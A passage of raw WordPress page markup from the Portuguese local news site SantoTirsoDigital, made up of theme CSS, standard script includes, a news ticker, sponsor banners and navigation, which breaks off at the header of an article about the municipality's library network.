.navigation .menu > .menu-cat-13:hover > a, .navigation .menu > .menu-cat-13.current-menu-item > a, .navigation .menu > .menu-cat-13.current-menu-parent > a {
	border-bottom-color: #f7921e;
}


.cat-279, 
.cat-title.cat-279,
.block-head.cat-text-279 .heading { 
	background: #fe0000;
}

.block-head.cat-text-279 {
	border-color: #fe0000;
}
				
.cat-text-279, .section-head.cat-text-279 { color: #fe0000; }
				 

.navigation .menu > .menu-cat-279:hover > a, .navigation .menu > .menu-cat-279.current-menu-item > a, .navigation .menu > .menu-cat-279.current-menu-parent > a {
	border-bottom-color: #fe0000;
}


.cat-123, 
.cat-title.cat-123,
.block-head.cat-text-123 .heading { 
	background: #808080;
}

.block-head.cat-text-123 {
	border-color: #808080;
}
				
.cat-text-123, .section-head.cat-text-123 { color: #808080; }
				 

.navigation .menu > .menu-cat-123:hover > a, .navigation .menu > .menu-cat-123.current-menu-item > a, .navigation .menu > .menu-cat-123.current-menu-parent > a {
	border-bottom-color: #808080;
}

body.boxed.category-123 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/OPINIAO-1.png) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-280, 
.cat-title.cat-280,
.block-head.cat-text-280 .heading { 
	background: #ed1e79;
}

.block-head.cat-text-280 {
	border-color: #ed1e79;
}
				
.cat-text-280, .section-head.cat-text-280 { color: #ed1e79; }
				 

.navigation .menu > .menu-cat-280:hover > a, .navigation .menu > .menu-cat-280.current-menu-item > a, .navigation .menu > .menu-cat-280.current-menu-parent > a {
	border-bottom-color: #ed1e79;
}

body.boxed.category-280 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/PESSOAS-1.png) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }
body.boxed.category-3 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/TACA.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.metaslider.metaslider-flex.metaslider-19786.ml-slider.nav-hidden {
    float: right;
    margin-top: 23px;
}

.flex-direction-nav a {
height: 55px !important
}
.home .main-featured .flexslider {
    margin: 0 !important;
    background: none !important;
    border: none !important;
}
.no-display {
opacity: 1 !important
}
.metaslider.metaslider-flex.metaslider-39711.ml-slider.nav-hidden {
    float: right;
    margin-top: 23px;
}

.flex-direction-nav a {
height: 55px !important
}
.home .main-featured .flexslider {
    margin: 0 !important;
    background: none !important;
    border: none !important;
}
.no-display {
opacity: 1 !important
}
/*# sourceURL=smartmag-font-awesome-inline-css */
</style>
<script type="text/javascript" src="https://hosted.muses.org/mrp.js?ver=1.6" id="radioforgejs-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/wp-retina-2x/app/picturefill.min.js?ver=1761837140" id="wr2x-picturefill-js-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.prettyPhoto.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="pretty-photo-smartmag-js"></script>
<link rel="https://api.w.org/" href="https://santotirsodigital.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://santotirsodigital.pt/wp-json/wp/v2/posts/26436" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://santotirsodigital.pt/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://santotirsodigital.pt/?p=26436' />
<meta name="follow.[base64]" content="FfHMFmU4KFCxwmzfFw54"/><link rel="icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" sizes="32x32" />
<link rel="icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />
<meta name="msapplication-TileImage" content="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />
	
<!--[if lt IE 9]>
<script src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/html5.js" type="text/javascript"></script>
<![endif]-->


<script>
document.querySelector('head').innerHTML += '<style class="bunyad-img-effects-css">.main img, .main-footer img { opacity: 0; }</style>';
</script>
	

<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}

        #metaslider_39711.flexslider .slides li {margin-right: 50px !important;}@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
</head>


<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-26436 single-format-standard wp-theme-smart-mag page-builder sfsi_actvite_theme_default metaslider-plugin right-sidebar boxed img-effects has-nav-dark has-head-default">

<div class="main-wrap">

	
	
	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content cf">
			
							
								<div class="trending-ticker">
					<span class="heading">Últimas</span>

					<ul>
												
												
							<li><a href="https://santotirsodigital.pt/nuno-cardoso-em-busca-do-titulo/" title="Nuno Cardoso em busca do título">Nuno Cardoso em busca do título</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/cd-aves-liga-trust-destaca-se-na-lideranca/" title="CD Aves Liga TRUST, destaca-se na liderança.">CD Aves Liga TRUST, destaca-se na liderança.</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/cantar-dos-reis-renova-tradicao-em-santo-tirso/" title=" Cantar dos Reis renova tradição em Santo Tirso."> Cantar dos Reis renova tradição em Santo Tirso.</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/adriel-chega-para-a-baliza-do-afs/" title="Adriel chega para a baliza do AFS">Adriel chega para a baliza do AFS</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/escola-agricola-com-os-dias-contados-governo-prolonga-contrato-por-mais-1-ano/" title="Escola Agrícola com os dias contados – Governo prolonga contrato por mais 1 ano!">Escola Agrícola com os dias contados – Governo prolonga contrato por mais 1 ano!</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/presidente-alberto-costa-deixa-mensagem-de-ano-novo/" title="Presidente Alberto Costa deixa mensagem de Ano Novo!">Presidente Alberto Costa deixa mensagem de Ano Novo!</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/gnr-operacao-natal-e-ano-novo-2025-2026-3/" title="GNR &#8211; Operação “Natal e Ano Novo 2025/2026”      ">GNR &#8211; Operação “Natal e Ano Novo 2025/2026”      </a></li>
						
												
							<li><a href="https://santotirsodigital.pt/gnr-operacao-natal-e-ano-novo-2025-2026-2/" title="GNR &#8211; Operação “Natal e Ano Novo 2025/2026”">GNR &#8211; Operação “Natal e Ano Novo 2025/2026”</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/fc-porto-2-0-afs/" title="FC Porto   2   &#8211;    0      AFS">FC Porto   2   &#8211;    0      AFS</a></li>
						
												
											</ul>
				</div>
				
				
								
			</section>
		</div>
		
	</div>
	
	<div id="main-head" class="main-head">
		
		<div class="wrap">
			
			
			<header class="default">
			
				<div class="title">
							<a href="https://santotirsodigital.pt/" title="SantoTirsoDigital" rel="home">
		
														
								
				<img src="https://santotirsodigital.pt/wp-content/uploads/2023/08/111.png" class="logo-image" alt="SantoTirsoDigital" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/08/111.png ,https://santotirsodigital.pt/wp-content/uploads/2023/08/3.jpg 2x" />
					 
						
		</a>				</div>
				
									
					<div class="right">
					<div id="metaslider-id-19786" style="max-width: 800px;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19786 ml-slider ms-theme-default nav-hidden" role="region" aria-label="Top Banner" data-height="80" data-width="800">
    <div id="metaslider_container_19786">
        <div id="metaslider_19786">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-45015 ms-image " aria-roledescription="slide" data-date="2025-01-09 20:15:03" data-slide-type="image"><a href="https://www.resinorte.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte.jpg" class="slider-19786 slide-45015 msDefaultImage" alt="" rel="" title="resinorte" decoding="async" fetchpriority="high" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46389 ms-image " aria-roledescription="slide" data-date="2025-07-06 11:35:44" data-slide-type="image"><a href="https://www.facebook.com/remaxtriunfo" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo.jpg" class="slider-19786 slide-46389 msDefaultImage" alt="" rel="" title="celeste_claudia remax_logo" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46064 ms-image " aria-roledescription="slide" data-date="2025-05-29 22:30:49" data-slide-type="image"><a href="https://aceleraronorte.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/Logo-AEBA_1.jpg" class="slider-19786 slide-46064 msDefaultImage" alt="" rel="" title="Logo AEBA_1" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/05/Logo-AEBA_1.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/05/Logo-AEBA_1-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/05/Logo-AEBA_1-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-42496 ms-image " aria-roledescription="slide" data-date="2024-02-08 17:53:22" data-slide-type="image"><a href="https://trancar.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo.jpg" class="slider-19786 slide-42496 msDefaultImage" alt="" rel="" title="TRANCAR_logo" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47541 ms-image " aria-roledescription="slide" data-date="2025-12-18 22:08:46" data-slide-type="image"><a href="https://espaco-guimaraes.klepierre.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_1.png" class="slider-19786 slide-47541 msDefaultImage" alt="" rel="" title="espaço_guimarares_1" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_1.png 800w, https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_1-300x30.png 300w, https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_1-300x30@2x.png 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45969 ms-image " aria-roledescription="slide" data-date="2025-05-21 00:02:20" data-slide-type="image"><a href="https://www.imocarisma.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua.jpg" class="slider-19786 slide-45969 msDefaultImage" alt="" rel="" title="imocarisma_qua" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45189 ms-image " aria-roledescription="slide" data-date="2025-01-27 19:09:44" data-slide-type="image"><a href="https://trpexpress.pt/pt" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std.jpeg" class="slider-19786 slide-45189 msDefaultImage" alt="" rel="" title="TPR_logo_std" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std.jpeg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std-300x30.jpeg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std-300x30@2x.jpeg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-43493 ms-image " aria-roledescription="slide" data-date="2024-05-31 12:21:36" data-slide-type="image"><a href="https://www.facebook.com/irmfonsecasampaio/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2.jpg" class="slider-19786 slide-43493 msDefaultImage" alt="" rel="" title="padaria sto tome_logo2" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-36170 ms-image " aria-roledescription="slide" data-date="2022-04-05 19:02:10" data-slide-type="image"><a href="https://jpmoreda.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="728" height="90" src="https://santotirsodigital.pt/wp-content/uploads/2023/03/2.jpg" class="slider-19786 slide-36170 msDefaultImage" alt="" rel="" title="" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/03/2.jpg 728w, https://santotirsodigital.pt/wp-content/uploads/2023/03/2-300x37.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2023/03/2-300x37@2x.jpg 600w" sizes="(max-width: 728px) 100vw, 728px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-41718 ms-image " aria-roledescription="slide" data-date="2023-10-21 13:56:45" data-slide-type="image"><a href="https://lismania.com/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="1080" height="78" src="https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1.png" class="slider-19786 slide-41718 msDefaultImage" alt="" rel="" title="1080x78 (1)" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1.png 1080w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-300x22.png 300w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-1024x74.png 1024w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-1078x78.png 1078w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-300x22@2x.png 600w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></li>
            </ul>
        </div>
        
    </div>
</div><div id="metaslider-id-39711" style="width: 100%; margin: 0 auto;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-39711 ml-slider has-carousel-mode ms-theme-default nav-hidden nav-hidden" role="region" aria-label="Top Banner 2" data-height="78" data-width="1080">
    <div id="metaslider_container_39711">
        <div id="metaslider_39711">
            <ul class='slides'>
                <li style="display: none; width: 100%;" class="slide-39713 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://www.facebook.com/avesclima.solareclimatizacao/?locale=pt_PT" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/9-1-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39713 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39716 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://www.interfire.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/10-1-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39716 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39717 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="http://www.protek.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/11-1-1080x78.png" height="78" width="1080" alt="" class="slider-39711 slide-39717 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39719 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://incomedicura.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/13-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39719 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46577 ms-image " aria-roledescription="slide" data-date="2025-07-27 15:55:18" data-slide-type="image"><a href="https://climasolutions.pt/lojaonline/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2025/07/CLIMASOLUTIONS_logo.jpg" height="78" width="1080" alt="" class="slider-39711 slide-46577 msDefaultImage" title="CLIMASOLUTIONS_logo" /></a></li>
                <li style="display: none; width: 100%;" class="slide-41249 ms-image " aria-roledescription="slide" data-date="2023-08-23 15:20:13" data-slide-type="image"><a href="https://www.facebook.com/FisioMovpage/?locale=pt_PT" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/08/7-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-41249 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-44902 ms-image " aria-roledescription="slide" data-date="2024-12-24 13:16:54" data-slide-type="image"><a href="https://www.asolucaoimobiliaria.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2024/12/SOLUCOES-IMOBILIARIA_2.jpg" height="78" width="1080" alt="" class="slider-39711 slide-44902 msDefaultImage" title="SOLUÇOES IMOBILIARIA_2" /></a></li>
            </ul>
        </div>
        
    </div>
</div>					</div>
					
								
			</header>
				
							
				
<div class="main-nav">
	<div class="navigation-wrap cf">
	
		<nav class="navigation cf nav-dark">
		
			<div class>
			
				<div class="mobile" data-type="off-canvas" data-search="1">
					<a href="#" class="selected">
						<span class="text">Navigate</span><span class="current"></span> <i class="hamburger fa fa-bars"></i>
					</a>
				</div>
				
				<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-10059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3 menu-item-10059"><a href="https://santotirsodigital.pt/category/desporto/">Desporto</a></li>
<li id="menu-item-10081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-279 menu-item-10081"><a href="https://santotirsodigital.pt/category/politica/">Política</a></li>
<li id="menu-item-10060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-13 menu-item-10060"><a href="https://santotirsodigital.pt/category/sociedade/">Sociedade</a></li>
<li id="menu-item-10061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-10061"><a href="https://santotirsodigital.pt/category/freguesias/">Freguesias</a></li>
<li id="menu-item-10062" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-9 menu-item-10062"><a href="https://santotirsodigital.pt/category/cultura/">Cultura</a></li>
<li id="menu-item-10063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-10063"><a href="https://santotirsodigital.pt/category/educacao/">Educação</a></li>
<li id="menu-item-10085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-280 menu-item-10085"><a href="https://santotirsodigital.pt/category/pessoas/">Pessoas</a></li>
<li id="menu-item-10080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-123 menu-item-10080"><a href="https://santotirsodigital.pt/category/opiniao/">Opinião</a></li>
</ul></div>				
						
			</div>
			
		</nav>
	
				
	</div>
</div>				
							
		</div>
		
				
	</div>	


<div class="main wrap cf">

		
	<div class="row">
	
		<div class="col-8 main-content">
		
				
				
<article id="post-26436" class="post-26436 post type-post status-publish format-standard has-post-thumbnail category-cultura tag-bibliotecas-escolares">
	
	<header class="post-header cf">
	
	
	
	<div class="featured">
				
					
			<a href="https://santotirsodigital.pt/wp-content/uploads/2019/02/COUTOO_renamed.jpg" title="Município mantém aposta na rede  de bibliotecas de santo tirso">
			
						
								
					<img width="702" height="331" src="https://santotirsodigital.pt/wp-content/uploads/2019/02/COUTOO_renamed.jpg" class="attachment-main-featured size-main-featured wp-post-image" alt="" title="Município mantém aposta na rede  de bibliotecas de santo tirso" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2019/02/COUTOO_renamed.jpg 710w, https://santotirsodigital.pt/wp-content/uploads/2019/02/COUTOO_renamed-300x142.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2019/02/COUTOO_renamed-300x142@2x.jpg 600w" sizes="auto, (max-width: 702px) 100vw, 702px" />				
								
										
			</a>
							
						
			</div>	
		
				<div class="heading cf">
				
			<h1 class="post-title item fn">
			Município mantém aposta na rede  de bibliotecas de santo tirso			</h1>
			
			<a href="https://santotirsodigital.pt/municipio-mantem-aposta-na-rede-de-bibliotecas-de-santo-tirso/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		
		</div>

		<div class="post-meta cf">
			<span class="posted-by">By 
				<span class="reviewer"><a href="https://santotirsodigital.pt/author/santotirsodigital/" title="Artigos de SantoTirsoDigital" rel="author">SantoTirsoDigital</a></span>
			</span>
			 
			<span class="posted-on">on				<span class="dtreviewed">
